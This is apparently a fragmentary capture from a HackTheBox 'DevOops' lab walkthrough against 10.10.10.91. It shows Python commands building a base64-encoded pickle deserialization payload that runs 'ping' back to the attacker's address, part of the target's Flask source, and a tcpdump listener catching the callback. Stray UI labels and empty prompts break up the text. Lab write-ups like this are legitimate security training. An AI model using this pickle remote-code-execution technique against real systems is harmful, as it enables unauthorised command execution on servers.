 'Y3Bvc2l4CnN5c3RlbQpwMQooUydwaW5nIC1jIDEgMTAuMTAuMTQuMycKcDIKdFJwMwou'
Target: http://10.10.10.91:5000
>>>
>>>
>>>
>>>
Params Headers Hex
Headers Hex
>>>
>>>
>>>
>>>
>>> pickle.dumps(Exploit('ping -c 4 10.10.14.3'))
"cposix\nsystem\np1\n(S'ping -c 4 10.10.14.3'\np2\ntRp3\n."
>>> base64.urlsafe_b64encode(pickle.dumps(Exploit('ping -c 4 10.10.14.3')))
'Y3Bvc2l4CnN5c3RlbQpwMQooUydwaW5nIC1jIDQgMTAuMTAuMTQuMycKcDIKdFJwMwou'
>>>
1
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# TODO: replace manual upload with proper integration to backend
from flask import Flask, request, redirect, url_for, send_from_directory
from werkzeug.utils import secure_filename
from werkzeug.debug import DebuggedApplication
import re
import os
import xml.sax
import cPickle as pickle
import base64
class Config(object):
root@kali:~/hackthebox/devoops-10.10.10.91# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes